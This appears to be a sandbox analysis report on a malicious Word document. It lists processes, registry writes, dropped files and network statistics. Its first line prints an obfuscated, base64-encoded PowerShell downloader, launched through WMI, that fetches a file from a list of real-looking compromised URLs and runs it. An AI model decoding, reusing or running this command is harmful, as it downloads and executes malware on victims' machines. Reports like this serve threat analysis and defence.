pAG4AYwBsAHUAZABlAHMALwAxADYAOAAzADgANgAvACoAaAB0AHQAcAA6AC8ALwBzAHQAZQB2AGUAYwBhAGIAbABlAHMAdAByAGUAZQBzAGUAcgB2AGkAYwBlAC4AYwBvAG0ALwB5ADgAcwB0AC8AdwA0AHEANwA2AC8AKgBoAHQAdABwADoALwAvAGsAYQB5AGIAbwByAGsALgBjAG8AbQAvAGgAbwB3AHQAbwBzAC8ANgAyADAAMAAxADAALwAqAGgAdAB0AHAAOgAvAC8AZABhAHkAegBlAG4AZABhAHAAcABhAHIAZQBsAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AMAA5ADEAMgA0ADQALwAqAGgAdAB0AHAAOgAvAC8AdABoAGUAbQBhAHQAcgBpAHgALQBvAG4AZQAuAGkAbgBmAG8ALwBjAGcAaQAtAGIAaQBuAC8ANAA5ADAAMAAvACcALgAiAFMAUABsAGAAaQBUACIAKAAnACoAJwApADsAJABEAHIAZgB4AHkAcgBsAGUAeQB6AD0AJwBGAGcAbQBtAHAAYwBiAGMAYQBsAGEAYQBwACcAOwBmAG8AcgBlAGEAYwBoACgAJABPAHIAawBwAGcAdAB3AG8AYQAgAGkAbgAgACQATABsAGMAcwB0AHQAcgBsAG4AdgB5AGEAZgApAHsAdAByAHkAewAkAFAAcwB2AHAAegB1AGkAaQB2AGgALgAiAGQAbwB3AG4AYABMAG8AYQBgAEQARgBgAEkATABFACIAKAAkAE8AcgBrAHAAZwB0AHcAbwBhACwAIAAkAFcAcAB6AGcAegBuAGUAdgB0AHAAeQBhACkAOwAkAEcAcQBlAG0AYwBwAGcAbQBvAG0AZgB3AHoAPQAnAEQAaABkAGsAagBzAGcAeABoAHEAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtACcAKwAnAEkAJwArACcAdABlAG0AJwApACAAJABXAHAAegBnAHoAbgBlAHYAdABwAHkAYQApAC4AIgBsAEUAYABOAEcAdABoACIAIAAtAGcAZQAgADMANwAyADMAMAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAHIAdAAiACgAJABXAHAAegBnAHoAbgBlAHYAdABwAHkAYQApADsAJABTAHEAZQBoAGYAcwBmAG4AdQA9ACcARwB5AHUAeQBhAGoAZwBjAHoAbwAnADsAYgByAGUAYQBrADsAJABXAGUAagBoAHoAcwB3AHcAZwBxAHkAdQA9ACcAWAByAGcAeAB5AGoAdQBzAGUAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASQB4AHgAawB1AGEAdABrAHcAaABkAHYAbAA9ACcAWAByAGUAcQBhAGEAYQBzAG0AbwB2AGIAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 940 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 952 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
13 719
Read events
10 181
Write events
1 986
Delete events
1 552
Modification events
| (PID) Process: | (3876) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Browser |
Value: 4D364B1803000000 | |||
| (PID) Process: | (2496) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Launcher |
Value: 394F421803000000 | |||
| (PID) Process: | (3876) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Telemetry |
Value: 1 | |||
| (PID) Process: | (3876) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3876) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000092000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3876) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3876) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3876) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.doc\OpenWithProgids |
| Operation: | write | Name: | Word.Document.8 |
Value: | |||
| (PID) Process: | (3876) firefox.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1334181950 | |||
| (PID) Process: | (3620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | :9g |
Value: 3A396700240E0000010000000000000000000000 | |||


Executable files
12
Suspicious files
163
Text files
66
Unknown types
84
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3876 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 3876 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs-1.js | — | |
MD5:— | SHA256:— | |||
| 3876 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\sessionCheckpoints.json.tmp | — | |
MD5:— | SHA256:— | |||
| 3876 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\search.json.mozlz4.tmp | — | |
MD5:— | SHA256:— | |||
| 3876 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\scriptCache-child-current.bin | binary | |
MD5:— | SHA256:— | |||
| 3876 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs.js | text | |
MD5:— | SHA256:— | |||
| 3876 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\base-track-digest256.sbstore | binary | |
MD5:— | SHA256:— | |||
| 3876 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\2918063365piupsah.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 3876 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\allow-flashallow-digest256.pset | cdxl | |
MD5:076933FF9904D1110D896E2C525E39E5 | SHA256:4CBBD8CA5215B8D161AEC181A74B694F4E24B001D5B081DC0030ED797A8973E0 | |||
| 3876 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\3561288849sdhlie.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
57
TCP/UDP connections
276
DNS requests
272
Threats
47
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|






